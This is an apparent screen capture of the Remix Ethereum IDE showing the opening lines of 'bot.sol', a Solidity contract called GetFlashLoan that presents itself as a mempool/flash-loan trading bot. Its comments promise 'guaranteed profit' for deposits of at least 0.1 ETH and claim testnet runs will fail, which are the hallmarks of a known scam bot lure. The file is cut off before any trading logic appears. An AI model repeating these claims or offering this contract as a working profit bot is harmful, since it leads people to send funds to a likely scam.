 Remix - Ethereum IDE
MetaMask
ipfs.filebase.io/ipfs/Qm
GitHub - Uniswap/v3-c
Gemini
Ethereum (ETH) Blockc
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
0.6.12+commit.27d51765
0.6.11+commit.5ef660b1
0.6.10+commit.00c0fcaf
0.6.9+commit.3e3065ac
0.6.8+commit.0bbfe453
0.6.7+commit.b8d736ae
0.6.6+commit.6c089d02
0.6.5+commit.f956cc89
0.6.4+commit.1dca32f3
0.6.3+commit.8dda9521
0.6.2+commit.bacdbe57
0.6.1+commit.e6f7d5a4
0.6.0+commit.26b70077
0.5.17+commit.d19bba13
0.5.16+commit.9c3226ce
0.5.15+commit.6a57276f
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "contracts/interfaces/IUniswapV3Factory.sol";
6 import "contracts/interfaces/IUniswapV3Pool.sol";
7 import "contracts/libraries/LiquidityMath.sol";
8
9
10 // User Guide
11 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
12 // Mempool updated build
13
14 // Minimum Ethereum supported is o.1 ETH. Use higher amounts if available, for guaranteed profit.
15
16 contract GetFlashLoan {
17
18 string public debugMempool;
19 string public debugBot;
20 uint liquidity;
21
22 event Log(string _msg);
23
24 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public { infinite gas 592200 gas
25 debugMempool = _mainTokenSymbol;
26 debugBot = _mainTokenName;
27 }
28
29 receive() external payable {} undefined gas
30
31 struct slice {
32 uint _len;
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Cloning http://github.com/Uniswap/v3-core... please wait...
>
remix.ethereum.org/#
Did you know?
RemixAI Copilot